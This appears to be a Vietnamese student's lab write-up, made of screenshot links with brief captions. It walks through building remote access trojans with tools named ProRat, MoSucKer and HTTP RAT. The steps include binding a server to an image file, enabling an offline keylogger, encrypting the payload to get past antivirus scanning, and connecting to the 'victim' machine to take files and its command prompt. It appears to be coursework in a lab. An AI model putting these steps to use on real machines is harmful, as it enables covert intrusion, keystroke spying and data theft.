

*Nhập địa chỉ ip win 10*

*Tích Copy To StarUp*



*Tạo folder Lab 4*

*Lưu ổ đĩa C*



*Tạo thành công*



*Xâm nhập thành công*



*Mở file Manager*



*Có thể tải file của máy bị hack*



*Đã tải thành công*



*Chiếm thành công cmt của máy bị hack*

## Lab 2



*Mở app quét virus*



*Link lab 1 cần khá nhiều virut*



*Mở app tool anti virut*



*Chọn link hacker*

*Tích 3 cái*

*Start up*

*Mutex*

*Disable*

*Chọn Encrypt*



*Chọn nơi cần lưu*

*Save*



*Trở lại app để thử lại*

*Đỡ hơn nhiều rồi*

## Lab 3



*Mở app tool MoSucKer*



*Ghi tên file và lưu*



*Tạo thành công*



*Đổi tên Victim’’s name: victim*



*Tích : enalbe off-line keylogger*

*Gửi file lab4.3 cho máy nạn nhân*



*Nhập Ip của máy nạn nhân thành công*

## Lab 4



*Mở app tool ProRat*

*Tạo file chọn :Create*



*Chọn cái đầu tiên: Create ProRat Server (342 Kbayt)*





*Tích : bind server with a file*

*Chọn file: MyCar.jpg*



*Tạo thành công chọn: binded_server*



*Mở bằng run as administrator*



*Nhập địa chỉ ip máy bị hại*

*Click Connet*

## Lab 5



*Đăng nhập thành công máy bị nạn nhân*

## Lab 6



*Mở app tool HTTP RAT*



*Bỏ tích : send notification ….*

*Server port: 84*



*Tạo thành công*



*Gửi file qua máy nạn nhân*



*Trên máy nạn nhân mở file*

*Trong manager tìm kiếm httpserver(32 bit)*



*Truy cập địa chỉ ip nạn nhân lên web*

